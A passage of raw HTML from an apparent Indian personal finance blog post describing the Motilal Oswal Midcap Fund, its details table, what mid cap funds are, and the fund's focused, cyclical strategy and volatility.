0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately retail Indian investors are still swayed by recent returns, a criterion which should be allotted less weightage.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnlike most mid cap mutual fund schemes, Motilal Oswal midcap fund follows a cyclical and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+focused+approach+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Efocused approach\u003C\/a\u003E as opposed to a buy and hold approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThere’s also a hint of momentum investing\u0026nbsp;in the mix.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-size: 12px; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 33.55pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 33.55pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 33.55pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35.2pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35.2pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECategory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35.2pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 28.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 28.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAUM (Rs Cr)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 28.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E34748.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 59.9pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 59.9pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 59.9pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rakesh+Shetty+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ERakesh Shetty\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Niket+Shah+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENiket Shah\u003C\/a\u003E \u0026amp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ajay+Khandelwal+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAjay Khandelwal\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 32.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nifty+Midcap+150+TRI\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENifty Midcap 150 TRI\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s640\/piggybank-2913293_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s16000\/piggybank-2913293_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhat is a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Mid+Cap+Mutual+Fund+Scheme\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMid Cap Mutual Fund Scheme\u003C\/a\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003EA mid cap mutual fund needs to invest a minimum of 65% into mid cap companies at all times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include companies between 101 to 250 in terms of market capitalization.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome mid cap mutual funds invest the remaining 35% into mid cap companies too whereas others prefer to use \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+large+cap+stocks\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Elarge cap stocks\u003C\/a\u003E for the remaining 35% for downside protection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, knowing your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+profile\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk profile\u003C\/a\u003E and aligning it with the mid cap fund that follows a strategy aligned with your risk profile is important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMid cap mutual funds are more aggressive than large and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+flexi+cap+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eflexi cap mutual funds\u003C\/a\u003E but also have more potential for higher returns.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/04\/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html\" style=\"background-color: white; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout the comparison between focused and flexi cap mutual funds\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is Motilal Oswal Midcap Fund strategy?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal midcap fund has several qualities that distinguishes it from its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome of those are:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Motilal+Oswal+midcap+fund+not+hugging+the+index\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENot hugging the index\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a focused approach\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeing \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cyclical+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Ecyclical in nature\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above qualities make the fund stand out in most times, both positive and negative but this very approach also makes the fund very volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVolatility for a mid-cap fund is not unheard of but in reality, this very volatility does not necessarily translate to higher returns when compared to its peers when viewed in a long-term horizon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 